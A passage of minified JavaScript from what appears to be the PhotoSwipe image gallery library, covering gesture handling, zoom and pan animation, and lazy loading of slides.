y(e){Ue=e,m.bg.style.opacity=e*v.bgOpacity}function a(e,t,n,i,o){(!nt||o&&o!==m.currItem)&&(i/=(o||m.currItem).fitRatio),e[ue]=ee+t+"px, "+n+"px"+te+" scale("+i+")"}function d(e,t){var n;!v.loop&&t&&(n=j+(Qe.x*Ge-e)/Qe.x,t=Math.round(e-_t.x),(n<0&&0<t||n>=jt()-1&&t<0)&&(e=_t.x+t*v.mainScrollEndFriction)),_t.x=e,rt(e,Z)}function l(e,t){var n=Et[e]-Je[e];return je[e]+Xe[e]+n-t/$*n}function w(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)}function c(e){e.x=Math.round(e.x),e.y=Math.round(e.y)}function h(){at&&(f.unbind(document,"mousemove",h),f.addClass(p,"pswp--has_mouse"),v.mouseUsed=!0,g("mouseUsed")),at=setTimeout(function(){at=null},100)}function b(e,t){return e=Qt(m.currItem,Ye,e),t&&(ze=e),e}function k(e){return(e=e||m.currItem).initialZoomLevel}function _(e){return 0<(e=e||m.currItem).w?v.maxSpreadZoom:1}function E(e,t,n,i){return i===m.currItem.initialZoomLevel?(n[e]=m.currItem.initialPosition[e],!0):(n[e]=l(e,i),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))}function S(e){var t="";v.escKey&&27===e.keyCode?t="close":v.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,m[t]()))}function x(e){e&&(Te||Ie||Fe||xe)&&(e.preventDefault(),e.stopPropagation())}function C(){m.setScrollOffset(0,f.getScrollY())}function L(e){lt[e]&&(lt[e].raf&&fe(lt[e].raf),ct--,delete lt[e])}function A(e){lt[e]&&L(e),lt[e]||(ct++,lt[e]={})}function I(){for(var e in lt)lt.hasOwnProperty(e)&&L(e)}function T(t,n,i,o,s,r,a){var l,c=u();A(t),function e(){if(lt[t]){if(l=u()-c,o<=l)return L(t),r(i),void(a&&a());r((i-n)*s(l/o)+n),lt[t].raf=pe(e)}}()}function M(e,t){return yt.x=Math.abs(e.x-t.x),yt.y=Math.abs(e.y-t.y),Math.sqrt(yt.x*yt.x+yt.y*yt.y)}function P(){Le&&(Me=pe(P),Tt())}function D(e,t){return!(!e||e===document)&&(!(e.getAttribute("class")&&-1<e.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(t(e)?e:D(e.parentNode,t)))}function O(e,t){return Ct.prevent=!D(e.target,v.isClickableElement),g("preventDragEvent",e,t,Ct),Ct.prevent}function q(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t}function z(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)}function B(){var e=Ze.y-m.currItem.initialPosition.y;return 1-Math.abs(e/(Ye.y/2))}function F(e){for(;0<It.length;)It.pop();return de?(Ve=0,mt.forEach(function(e){0===Ve?It[0]=e:1===Ve&&(It[1]=e),Ve++})):-1<e.type.indexOf("touch")?e.touches&&0<e.touches.length&&(It[0]=q(e.touches[0],Lt),1<e.touches.length&&(It[1]=q(e.touches[1],At))):(Lt.x=e.pageX,Lt.y=e.pageY,Lt.id="",It[0]=Lt),It}function H(e,t){var n,i,o,s=Ze[e]+t[e],r=0<t[e],a=_t.x+t.x,l=_t.x-vt.x,c=s>ze.min[e]||s<ze.max[e]?v.panEndFriction:1,s=Ze[e]+t[e]*c;if((v.allowPanToNext||K===m.currItem.initialZoomLevel)&&(Be?"h"!==He||"x"!==e||Ie||(r?(s>ze.min[e]&&(c=v.panEndFriction,ze.min[e],n=ze.min[e]-je[e]),(n<=0||l<0)&&1<jt()?(o=a,l<0&&a>vt.x&&(o=vt.x)):ze.min.x!==ze.max.x&&(i=s)):(s<ze.max[e]&&(c=v.panEndFriction,ze.max[e],n=je[e]-ze.max[e]),(n<=0||0<l)&&1<jt()?(o=a,0<l&&a<vt.x&&(o=vt.x)):ze.min.x!==ze.max.x&&(i=s))):o=a,"x"===e))return void 0!==o&&(d(o,!0),Pe=o!==vt.x),ze.min.x!==ze.max.x&&(void 0!==i?Ze.x=i:Pe||(Ze.x+=t.x*c)),void 0!==o;Fe||Pe||K>m.currItem.fitRatio&&(Ze[e]+=t[e]*c)}function R(e){var t;"mousedown"===e.type&&0<e.button||(Vt?e.preventDefault():Ce&&"mousedown"===e.type||(O(e,!0)&&e.preventDefault(),g("pointerDown"),de&&((t=f.arraySearch(mt,e.pointerId,"id"))<0&&(t=mt.length),mt[t]={x:e.pageX,y:e.pageY,id:e.pointerId}),e=(t=F(e)).length,De=null,I(),Le&&1!==e||(Le=Re=!0,f.bind(window,G,m),Se=We=Ne=xe=Pe=Te=Ae=Ie=!1,He=null,g("firstTouchStart",t),w(je,Ze),Xe.x=Xe.y=0,w(pt,t[0]),w(ft,pt),vt.x=Qe.x*Ge,gt=[{x:pt.x,y:pt.y}],_e=ke=u(),b(K,!0),xt(),P()),!Oe&&1<e&&!Fe&&!Pe&&($=K,Oe=Ae=!(Ie=!1),Xe.y=Xe.x=0,w(je,Ze),w(ut,t[0]),w(dt,t[1]),z(ut,dt,St),Et.x=Math.abs(St.x)-Ze.x,Et.y=Math.abs(St.y)-Ze.y,qe=M(ut,dt))))}function N(e){var t,n;e.preventDefault(),!de||-1<(t=f.arraySearch(mt,e.pointerId,"id"))&&((n=mt[t]).x=e.pageX,n.y=e.pageY),Le&&(n=F(e),He||Te||Oe?De=n:_t.x!==Qe.x*Ge?He="h":(e=Math.abs(n[0].x-pt.x)-Math.abs(n[0].y-pt.y),10<=Math.abs(e)&&(He=0<e?"h":"v",De=n)))}function U(e){if(we.isOldAndroid){if(Ce&&"mouseup"===e.type)return;-1<e.type.indexOf("touch")&&(clearTimeout(Ce),Ce=setTimeout(function(){Ce=0},600))}g("pointerUp"),O(e,!1)&&e.preventDefault(),!de||-1<(n=f.arraySearch(mt,e.pointerId,"id"))&&(s=mt.splice(n,1)[0],navigator.msPointerEnabled?(s.type={4:"mouse",2:"touch",3:"pen"}[e.pointerType],s.type||(s.type=e.pointerType||"mouse")):s.type=e.pointerType||"mouse");var t=F(e),n=t.length;if("mouseup"===e.type&&(n=0),2===n)return!(De=null);1===n&&w(ft,t[0]),0!==n||He||Fe||(s||("mouseup"===e.type?s={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(s={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),g("touchRelease",e,s));var i,o,s=-1;if(0===n&&(Le=!1,f.unbind(window,G,m),xt(),Oe?s=0:-1!==kt&&(s=u()-kt)),kt=1===n?u():-1,s=-1!==s&&s<150?"zoom":"swipe",Oe&&n<2&&(Oe=!1,1===n&&(s="zoomPointerUp"),g("zoomGestureEnded")),De=null,Te||Ie||Fe||xe)if(I(),(Ee=Ee||Mt()).calculateSwipeSpeed("x"),xe)B()<v.verticalDragRange?m.close():(i=Ze.y,o=Ue,T("verticalDrag",0,1,300,f.easing.cubic.out,function(e){Ze.y=(m.currItem.initialPosition.y-i)*e+i,y((1-o)*e+o),ot()}),g("onVerticalDrag",1));else{if((Pe||Fe)&&0===n){if(Dt(s,Ee))return;s="zoomPointerUp"}Fe||("swipe"===s?!Pe&&K>m.currItem.fitRatio&&Pt(Ee):qt())}}var W,V,X,j,Z,Y,G,J,Q,K,$,ee,te,ne,ie,oe,se,re,ae,le,ce,ue,de,he,pe,fe,me,ve,ge,ye,we,be,ke,_e,Ee,Se,xe,Ce,Le,Ae,Ie,Te,Me,Pe,De,Oe,qe,ze,Be,Fe,He,Re,Ne,Ue,We,Ve,Xe=i(),je=i(),Ze=i(),Ye={},Ge=0,Je={},Qe=i(),Ke=0,$e=!0,et=[],tt={},nt=!1,it={},ot=function(e){Be&&(e&&(K>m.currItem.fitRatio?nt||(Kt(m.currItem,!1,!0),nt=!0):nt&&(Kt(m.currItem),nt=!1)),a(Be,Ze.x,Ze.y,K))},st=function(e){e.container&&a(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},rt=function(e,t){t[ue]=ee+e+"px, 0px"+te},at=null,lt={},ct=0,t={shout:g,listen:s,viewportSize:Ye,options:v,isMainScrollAnimating:function(){return Fe},getZoomLevel:function(){return K},getCurrentIndex:function(){return j},isDragging:function(){return Le},isZooming:function(){return Oe},setScrollOffset:function(e,t){Je.x=e,ye=Je.y=t,g("updateScrollOffset",Je)},applyZoomPan:function(e,t,n,i){Ze.x=t,Ze.y=n,K=e,ot(i)},init:function(){if(!W&&!V){var e;m.framework=f,m.template=p,m.bg=f.getChildByClass(p,"pswp__bg"),me=p.className,W=!0,we=f.detectFeatures(),pe=we.raf,fe=we.caf,ue=we.transform,ge=we.oldIE,m.scrollWrap=f.getChildByClass(p,"pswp__scroll-wrap"),m.container=f.getChildByClass(m.scrollWrap,"pswp__container"),Z=m.container.style,m.itemHolders=oe=[{el:m.container.children[0],wrap:0,index:-1},{el:m.container.children[1],wrap:0,index:-1},{el:m.container.children[2],wrap:0,index:-1}],oe[0].el.style.display=oe[2].el.style.display="none",function(){if(ue){var e=we.perspective&&!he;return ee="translate"+(e?"3d(":"("),te=we.perspective?", 0px)":")"}ue="left",f.addClass(p,"pswp--ie"),rt=function(e,t){t.left=e+"px"},st=function(e){var t=1<e.fitRatio?1:e.fitRatio,n=e.container.style,i=t*e.w,t=t*e.h;n.width=i+"px",n.height=t+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},ot=function(){var e,t,n,i;Be&&(e=Be,n=(t=1<(i=m.currItem).fitRatio?1:i.fitRatio)*i.w,i=t*i.h,e.width=n+"px",e.height=i+"px",e.left=Ze.x+"px",e.top=Ze.y+"px")}}(),Q={resize:m.updateSize,orientationchange:function(){clearTimeout(be),be=setTimeout(function(){Ye.x!==m.scrollWrap.clientWidth&&m.updateSize()},500)},scroll:C,keydown:S,click:x};var t=we.isOldIOSPhone||we.isOldAndroid||we.isMobileOpera;for(we.animationName&&we.transform&&!t||(v.showAnimationDuration=v.hideAnimationDuration=0),e=0;e<et.length;e++)m["init"+et[e]]();n&&(m.ui=new n(m,f)).init(),g("firstUpdate"),j=j||v.index||0,(isNaN(j)||j<0||j>=jt())&&(j=0),m.currItem=Xt(j),(we.isOldIOSPhone||we.isOldAndroid)&&($e=!1),p.setAttribute("aria-hidden","false"),v.modal&&($e?p.style.position="fixed":(p.style.position="absolute",p.style.top=f.getScrollY()+"px")),void 0===ye&&(g("initialLayout"),ye=ve=f.getScrollY());t="pswp--open ";for(v.mainClass&&(t+=v.mainClass+" "),v.showHideOpacity&&(t+="pswp--animate_opacity "),t+=he?"pswp--touch":"pswp--notouch",t+=we.animationName?" pswp--css_animation":"",t+=we.svg?" pswp--svg":"",f.addClass(p,t),m.updateSize(),Y=-1,Ke=null,e=0;e<3;e++)rt((e+Y)*Qe.x,oe[e].el.style);ge||f.bind(m.scrollWrap,J,m),s("initialZoomInEnd",function(){m.setContent(oe[0],j-1),m.setContent(oe[2],j+1),oe[0].el.style.display=oe[2].el.style.display="block",v.focus&&p.focus(),f.bind(document,"keydown",m),we.transform&&f.bind(m.scrollWrap,"click",m),v.mouseUsed||f.bind(document,"mousemove",h),f.bind(window,"resize scroll orientationchange",m),g("bindEvents")}),m.setContent(oe[1],j),m.updateCurrItem(),g("afterInit"),$e||(ne=setInterval(function(){ct||Le||Oe||K!==m.currItem.initialZoomLevel||m.updateSize()},1e3)),f.addClass(p,"pswp--visible")}},close:function(){W&&(V=!(W=!1),g("close"),f.unbind(window,"resize scroll orientationchange",m),f.unbind(window,"scroll",Q.scroll),f.unbind(document,"keydown",m),f.unbind(document,"mousemove",h),we.transform&&f.unbind(m.scrollWrap,"click",m),Le&&f.unbind(window,G,m),clearTimeout(be),g("unbindEvents"),Zt(m.currItem,null,!0,m.destroy))},destroy:function(){g("destroy"),Nt&&clearTimeout(Nt),p.setAttribute("aria-hidden","true"),p.className=me,ne&&clearInterval(ne),f.unbind(m.scrollWrap,J,m),f.unbind(window,"scroll",m),xt(),I(),it=null},panTo:function(e,t,n){n||(e>ze.min.x?e=ze.min.x:e<ze.max.x&&(e=ze.max.x),t>ze.min.y?t=ze.min.y:t<ze.max.y&&(t=ze.max.y)),Ze.x=e,Ze.y=t,ot()},handleEvent:function(e){e=e||window.event,Q[e.type]&&Q[e.type](e)},goTo:function(e){var t=(e=r(e))-j;Ke=t,j=e,m.currItem=Xt(j),Ge-=t,d(Qe.x*Ge),I(),Fe=!1,m.updateCurrItem()},next:function(){m.goTo(j+1)},prev:function(){m.goTo(j-1)},updateCurrZoomItem:function(e){var t;e&&g("beforeChange",0),Be=oe[1].el.children.length?(t=oe[1].el.children[0],f.hasClass(t,"pswp__zoom-wrap")?t.style:null):null,ze=m.currItem.bounds,$=K=m.currItem.initialZoomLevel,Ze.x=ze.center.x,Ze.y=ze.center.y,e&&g("afterChange")},invalidateCurrItems:function(){ie=!0;for(var e=0;e<3;e++)oe[e].item&&(oe[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==Ke){var t,n=Math.abs(Ke);if(!(e&&n<2)){m.currItem=Xt(j),nt=!1,g("beforeChange",Ke),3<=n&&(Y+=Ke+(0<Ke?-3:3),n=3);for(var i=0;i<n;i++)0<Ke?(t=oe.shift(),oe[2]=t,rt((++Y+2)*Qe.x,t.el.style),m.setContent(t,j-n+i+1+1)):(t=oe.pop(),oe.unshift(t),rt(--Y*Qe.x,t.el.style),m.setContent(t,j+n-i-1-1));!Be||1!==Math.abs(Ke)||(e=Xt(se)).initialZoomLevel!==K&&(Qt(e,Ye),Kt(e),st(e)),Ke=0,m.updateCurrZoomItem(),se=j,g("afterChange")}}},updateSize:function(e){if(!$e&&v.modal){var t=f.getScrollY();if(ye!==t&&(p.style.top=t+"px",ye=t),!e&&tt.x===window.innerWidth&&tt.y===window.innerHeight)return;tt.x=window.innerWidth,tt.y=window.innerHeight,p.style.height=tt.y+"px"}if(Ye.x=m.scrollWrap.clientWidth,Ye.y=m.scrollWrap.clientHeight,C(),Qe.x=Ye.x+Math.round(Ye.x*v.spacing),Qe.y=Ye.y,d(Qe.x*Ge),g("beforeResize"),void 0!==Y){for(var n,i,o,s=0;s<3;s++)n=oe[s],rt((s+Y)*Qe.x,n.el.style),o=j+s-1,v.loop&&2<jt()&&(o=r(o)),(i=Xt(o))&&(ie||i.needsUpdate||!i.bounds)?(m.cleanSlide(i),m.setContent(n,o),1===s&&(m.currItem=i,m.updateCurrZoomItem(!0)),i.needsUpdate=!1):-1===n.index&&0<=o&&m.setContent(n,o),i&&i.container&&(Qt(i,Ye),Kt(i),st(i));ie=!1}$=K=m.currItem.initialZoomLevel,(ze=m.currItem.bounds)&&(Ze.x=ze.center.x,Ze.y=ze.center.y,ot(!0)),g("resize")},zoomTo:function(t,e,n,i,o){e&&($=K,Et.x=Math.abs(e.x)-Ze.x,Et.y=Math.abs(e.y)-Ze.y,w(je,Ze));var e=b(t,!1),s={};E("x",e,s,t),E("y",e,s,t);var r=K,a=Ze.x,l=Ze.y;c(s);e=function(e){1===e?(K=t,Ze.x=s.x,Ze.y=s.y):(K=(t-r)*e+r,Ze.x=(s.x-a)*e+a,Ze.y=(s.y-l)*e+l),o&&o(e),ot(1===e)};n?T("customZoomTo",0,1,n,i||f.easing.sine.inOut,e):e(1)}},ut={},dt={},ht={},pt={},ft={},mt=[],vt={},gt=[],yt={},wt=0,bt=i(),kt=0,_t=i(),Et=i(),St=i(),xt=function(){Me&&(fe(Me),Me=null)},Ct={},Lt={},At={},It=[],Tt=function(){if(De){var e,t,n,i,o,s=De.length;if(0!==s)if(w(ut,De[0]),ht.x=ut.x-pt.x,ht.y=ut.y-pt.y,Oe&&1<s)pt.x=ut.x,pt.y=ut.y,(ht.x||ht.y||(i=De[1],o=dt,i.x!==o.x||i.y!==o.y))&&(w(dt,De[1]),Ie||(Ie=!0,g("zoomGestureStarted")),t=M(ut,dt),(n=Ot(t))>m.currItem.initialZoomLevel+m.currItem.initialZoomLevel/15&&(We=!0),e=1,s=k(),i=_(),n<s?v.pinchToClose&&!We&&$<=m.currItem.initialZoomLevel?(y(o=1-(s-n)/(s/1.2)),g("onPinchClose",o),Ne=!0):(1<(e=(s-n)/s)&&(e=1),n=s-e*(s/3)):i<n&&(1<(e=(n-i)/(6*s))&&(e=1),n=i+e*s),e<0&&(e=0),z(ut,dt,bt),Xe.x+=bt.x-St.x,Xe.y+=bt.y-St.y,w(St,bt),Ze.x=l("x",n),Ze.y=l("y",n),Se=K<n,K=n,ot());else if(He&&(Re&&(Re=!1,10<=Math.abs(ht.x)&&(ht.x-=De[0].x-ft.x),10<=Math.abs(ht.y)&&(ht.y-=De[0].y-ft.y)),pt.x=ut.x,pt.y=ut.y,0!==ht.x||0!==ht.y)){if("v"===He&&v.closeOnVerticalDrag&&"fit"===v.scaleMode&&K===m.currItem.initialZoomLevel){Xe.y+=ht.y,Ze.y+=ht.y;var r=B();return xe=!0,g("onVerticalDrag",r),y(r),void ot()}e=u(),t=ut.x,n=ut.y,50<e-_e&&((r=2<gt.length?gt.shift():{}).x=t,r.y=n,gt.push(r),_e=e),Te=!0,ze=m.currItem.bounds,H("x",ht)||(H("y",ht),c(Ze),ot())}}},Mt=function(){var t,n,i={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(e){n=1<gt.length?(t=u()-_e+50,gt[gt.length-2][e]):(t=u()-ke,ft[e]),i.lastFlickOffset[e]=pt[e]-n,i.lastFlickDist[e]=Math.abs(i.lastFlickOffset[e]),20<i.lastFlickDist[e]?i.lastFlickSpeed[e]=i.lastFlickOffset[e]/t:i.lastFlickSpeed[e]=0,Math.abs(i.lastFlickSpeed[e])<.1&&(i.lastFlickSpeed[e]=0),i.slowDownRatio[e]=.95,i.slowDownRatioReverse[e]=1-i.slowDownRatio[e],i.speedDecelerationRatio[e]=1},calculateOverBoundsAnimOffset:function(t,e){i.backAnimStarted[t]||(Ze[t]>ze.min[t]?i.backAnimDestination[t]=ze.min[t]:Ze[t]<ze.max[t]&&(i.backAnimDestination[t]=ze.max[t]),void 0!==i.backAnimDestination[t]&&(i.slowDownRatio[t]=.7,i.slowDownRatioReverse[t]=1-i.slowDownRatio[t],i.speedDecelerationRatioAbs[t]<.05&&(i.lastFlickSpeed[t]=0,i.backAnimStarted[t]=!0,T("bounceZoomPan"+t,Ze[t],i.backAnimDestination[t],e||300,f.easing.sine.out,function(e){Ze[t]=e,ot()}))))},calculateAnimOffset:function(e){i.backAnimStarted[e]||(i.speedDecelerationRatio[e]=i.speedDecelerationRatio[e]*(i.slowDownRatio[e]+i.slowDownRatioReverse[e]-i.slowDownRatioReverse[e]*i.timeDiff/10),i.speedDecelerationRatioAbs[e]=Math.abs(i.lastFlickSpeed[e]*i.speedDecelerationRatio[e]),i.distanceOffset[e]=i.lastFlickSpeed[e]*i.speedDecelerationRatio[e]*i.timeDiff,Ze[e]+=i.distanceOffset[e])},panAnimLoop:function(){lt.zoomPan&&(lt.zoomPan.raf=pe(i.panAnimLoop),i.now=u(),i.timeDiff=i.now-i.lastNow,i.lastNow=i.now,i.calculateAnimOffset("x"),i.calculateAnimOffset("y"),ot(),i.calculateOverBoundsAnimOffset("x"),i.calculateOverBoundsAnimOffset("y"),i.speedDecelerationRatioAbs.x<.05&&i.speedDecelerationRatioAbs.y<.05&&(Ze.x=Math.round(Ze.x),Ze.y=Math.round(Ze.y),ot(),L("zoomPan")))}};return i},Pt=function(e){if(e.calculateSwipeSpeed("y"),ze=m.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;A("zoomPan"),e.lastNow=u(),e.panAnimLoop()},Dt=function(e,t){var n,i;Fe||(wt=j),"swipe"===e&&(i=pt.x-ft.x,e=t.lastFlickDist.x<10,30<i&&(e||20<t.lastFlickOffset.x)?s=-1:i<-30&&(e||t.lastFlickOffset.x<-20)&&(s=1)),s&&((j+=s)<0?(j=v.loop?jt()-1:0,o=!0):j>=jt()&&(j=v.loop?0:jt()-1,o=!0),o&&!v.loop||(Ke+=s,Ge-=s,n=!0));var o=Qe.x*Ge,s=Math.abs(o-_t.x),r=n||o>_t.x==0<t.lastFlickSpeed.x?(r=0<Math.abs(t.lastFlickSpeed.x)?s/Math.abs(t.lastFlickSpeed.x):333,r=Math.min(r,400),Math.max(r,250)):333;return wt===j&&(n=!1),Fe=!0,g("mainScrollAnimStart"),T("mainScroll",_t.x,o,r,f.easing.cubic.out,d,function(){I(),Fe=!1,wt=-1,!n&&wt===j||m.updateCurrItem(),g("mainScrollAnimComplete")}),n&&m.updateCurrItem(!0),n},Ot=function(e){return 1/qe*e*$},qt=function(){var e=K,t=k(),n=_();K<t?e=t:n<K&&(e=n);var i,o=Ue;return Ne&&!Se&&!We&&K<t?m.close():(Ne&&(i=function(e){y((1-o)*e+o)}),m.zoomTo(e,0,200,f.easing.cubic.out,i)),!0};o("Gestures",{publicMethods:{initGestures:function(){function e(e,t,n,i,o){re=e+t,ae=e+n,le=e+i,ce=o?e+o:""}(de=we.pointerEvent)&&we.touch&&(we.touch=!1),de?navigator.msPointerEnabled?e("MSPointer","Down","Move","Up","Cancel"):e("pointer","down","move","up","cancel"):we.touch?(e("touch","start","move","end","cancel"),he=!0):e("mouse","down","move","up"),G=ae+" "+le+" "+ce,J=re,de&&!he&&(he=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),m.likelyTouchDevice=he,Q[re]=R,Q[ae]=N,Q[le]=U,ce&&(Q[ce]=Q[le]),we.touch&&(J+=" mousedown",G+=" mousemove mouseup",Q.mousedown=Q[re],Q.mousemove=Q[ae],Q.mouseup=Q[le]),he||(v.allowPanToNext=!1)}}});function zt(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}}function Bt(e,t,n,i,o,s){t.loadError||i&&(t.imageAppended=!0,Kt(t,i,t===m.currItem&&nt),n.appendChild(i),s&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))}function Ft(e){function t(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,n.onload=n.onerror=null,n=null}e.loading=!0,e.loaded=!1;var n=e.img=f.createEl("pswp__img","img");return n.onload=t,n.onerror=function(){e.loadError=!0,t()},n.src=e.src,n}function Ht(e,t){return e.src&&e.loadError&&e.container&&(t&&(e.container.innerHTML=""),e.container.innerHTML=v.errorMsg.replace("%url%",e.src),1)}function Rt(){if(Gt.length){for(var e,t=0;t<Gt.length;t++)(e=Gt[t]).holder.index===e.index&&Bt(e.index,e.item,e.baseDiv,e.img,0,e.clearPlaceholder);Gt=[]}}var Nt,Ut,Wt,Vt,Xt,jt,Zt=function(r,e,a,t){var l;Nt&&clearTimeout(Nt),Wt=Vt=!0,r.initialLayout?(l=r.initialLayout,r.initialLayout=null):l=v.getThumbBoundsFn&&v.getThumbBoundsFn(j);function c(){L("initialZoom"),a?(m.template.removeAttribute("style"),m.bg.removeAttribute("style")):(y(1),e&&(e.style.display="block"),f.addClass(p,"pswp--animated-in"),g("initialZoom"+(a?"OutEnd":"InEnd"))),t&&t(),Vt=!1}var u=a?v.hideAnimationDuration:v.showAnimationDuration;if(!u||!l||void 0===l.x)return g("initialZoom"+(a?"Out":"In")),K=r.initialZoomLevel,w(Ze,r.initialPosition),ot(),p.style.opacity=a?0:1,y(1),void(u?setTimeout(function(){c()},u):c());var d,h;d=X,h=!m.currItem.src||m.currItem.loadError||v.showHideOpacity,r.miniImg&&(r.miniImg.style.webkitBackfaceVisibility="hidden"),a||(K=l.w/r.w,Ze.x=l.x,Ze.y=l.y-ve,m[h?"template":"bg"].style.opacity=.001,ot()),A("initialZoom"),a&&!d&&f.removeClass(p,"pswp--animated-in"),h&&(a?f[(d?"remove":"add")+"Class"](p,"pswp--animate_opacity"):setTimeout(function(){f.addClass(p,"pswp--animate_opacity")},30)),Nt=setTimeout(function(){var t,n,i,o,s,e;g("initialZoom"+(a?"Out":"In")),a?(t=l.w/r.w,n=Ze.x,i=Ze.y,o=K,s=Ue,e=function(e){1===e?(K=t,Ze.x=l.x,Ze.y=l.y-ye):(K=(t-o)*e+o,Ze.x=(l.x-n)*e+n,Ze.y=(l.y-ye-i)*e+i),ot(),h?p.style.opacity=1-e:y(s-e*s)},d?T("initialZoom",0,1,u,f.easing.cubic.out,e,c):(e(1),Nt=setTimeout(c,u+20))):(K=r.initialZoomLevel,w(Ze,r.initialPosition),ot(),y(1),h?p.style.opacity=1:y(1),Nt=setTimeout(c,u+20))},a?25:90)},Yt={},Gt=[],Jt={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Ut.length}},Qt=function(e,t,n){if(!e.src||e.loadError)return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds=zt(),e.initialPosition=e.bounds.center,e.bounds;var i,o,s,r=!n;return r&&(e.vGap||(e.vGap={top:0,bottom:0}),g("parseVerticalMargin",e)),Yt.x=t.x,Yt.y=t.y-e.vGap.top-e.vGap.bottom,r&&(i=Yt.x/e.w,o=Yt.y/e.h,e.fitRatio=i<o?i:o,"orig"===(s=v.scaleMode)?n=1:"fit"===s&&(n=e.fitRatio),1<n&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds=zt())),n?(i=(t=e).w*n,o=e.h*n,(s=t.bounds).center.x=Math.round((Yt.x-i)/2),s.center.y=Math.round((Yt.y-o)/2)+t.vGap.top,s.max.x=i>Yt.x?Math.round(Yt.x-i):s.center.x,s.max.y=o>Yt.y?Math.round(Yt.y-o)+t.vGap.top:s.center.y,s.min.x=i>Yt.x?0:s.center.x,s.min.y=o>Yt.y?t.vGap.top:s.center.y,r&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds):void 0},Kt=function(e,t,n){var i;e.src&&(t=t||e.container.lastChild,i=n?e.w:Math.round(e.w*e.fitRatio),n=n?e.h:Math.round(e.h*e.fitRatio),e.placeholder&&!e.loaded&&(e.placeholder.style.width=i+"px",e.placeholder.style.height=n+"px"),t.style.width=i+"px",t.style.height=n+"px")};o("Controller",{publicMethods:{lazyLoadItem:function(e){e=r(e);var t=Xt(e);t&&(!t.loaded&&!t.loading||ie)&&(g("gettingData",e,t),t.src&&Ft(t))},initController:function(){f.extend(v,Jt,!0),m.items=Ut=e,Xt=m.getItemAt,(jt=v.getNumItemsFn)()<3&&(v.loop=!1),s("beforeChange",function(e){for(var t=v.preload,n=null===e||0<=e,i=Math.min(t[0],jt()),o=Math.min(t[1],jt()),s=1;s<=(n?o:i);s++)m.lazyLoadItem(j+s);for(s=1;s<=(n?i:o);s++)m.lazyLoadItem(j-s)}),s("initialLayout",function(){m.currItem.initialLayout=v.getThumbBoundsFn&&v.getThumbBoundsFn(j)}),s("mainScrollAnimComplete",Rt),s("initialZoomInEnd",Rt),s("destroy",function(){for(var e,t=0;t<Ut.length;t++)(e=Ut[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);Gt=null})},getItemAt:function(e){return 0<=e&&(void 0!==Ut[e]&&Ut[e])},allowProgressiveImg:function(){return v.forceProgressiveLoading||!he||v.mouseUsed||1200<screen.width},setContent:function(t,n){v.loop&&(n=r(n));var e=m.getItemAt(t.index);e&&(e.container=null);var i,o,s=m.getItemAt(n);s?(g("gettingData",n,s),t.index=n,o=(t.item=s).container=f.createEl("pswp__zoom-wrap"),!s.src&&s.html&&(s.html.tagName?o.appendChild(s.html):o.innerHTML=s.html),Ht(s),Qt(s,Ye),!s.src||s.loadError||s.loaded?s.src&&!s.loadError&&((i=f.createEl("pswp__img","img")).style.opacity=1,i.src=s.src,Kt(s,i),Bt(0,s,o,i)):(s.loadComplete=function(e){if(W){if(t&&t.index===n){if(Ht(e,!0))return e.loadComplete=e.img=null,Qt(e,Ye),st(e),void(t.index===j&&m.updateCurrZoomItem());e.imageAppended?!Vt&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null):we.transform&&(Fe||Vt)?Gt.push({item:e,baseDiv:o,img:e.img,index:n,holder:t,clearPlaceholder:!0}):Bt(0,e,o,e.img,0,!0)}e.loadComplete=null,e.img=null,g("imageLoadComplete",n,e)}},f.features.transform&&(e="pswp__img pswp__img--placeholder",e+=s.msrc?"":" pswp__img--placeholder--blank",e=f.createEl(e,s.msrc?"img":""),s.msrc&&(e.src=s.msrc),Kt(s,e),o.appendChild(e),s.placeholder=e),s.loading||Ft(s),m.allowProgressiveImg()&&(!Wt&&we.transform?Gt.push({item:s,baseDiv:o,img:s.img,index:n,holder:t}):Bt(0,s,o,s.img,0,!0))),Wt||n!==j?st(s):(Be=o.style,Zt(s,i||s.img)),t.el.innerHTML="",t.el.appendChild(o)):t.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});function $t(e,t,n){var 